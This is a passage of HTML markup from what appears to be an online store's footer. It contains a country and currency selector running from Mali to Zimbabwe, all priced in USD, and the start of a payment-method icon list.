                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
